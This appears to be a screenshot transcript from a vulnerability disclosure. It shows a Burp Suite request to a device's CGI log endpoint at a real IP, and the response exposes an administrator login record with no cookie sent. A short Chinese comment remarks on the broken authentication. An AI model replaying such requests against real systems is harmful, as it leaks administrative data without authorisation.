 2 × ...
Go Cancel < ▼ > ▼ Target: http://58.245.209.182 ?
Request
Raw Params Headers Hex
GET
/cgi-bin/web_cgi?module=sys_log&op_req=read_system&start=0&limit=1
00 HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://58.245.209.182/
Accept: application/json, text/javascript, */*; q=0.01
If-Modified-Since: 0
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0; .NET4.0C; .NET CLR 3.0.04320; .NET CLR 2.0.50727)
Host: 58.245.209.182
Proxy-Connection: Keep-Alive
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-type: text/html;charset=GBK
{total:1,root:[{id:'0',user_ip:'27. 31',op:'管理
员(27. 1) 登录系统',result:'成功',time:'2015-03-21
08:51:14'}]}
把cookie整个值删除后访问结果能获取到信息，
很奇怪的验证逻辑。。
? < + > 0 matches
? < + > Type a search term 0 matches
Done 183 bytes | 125 millis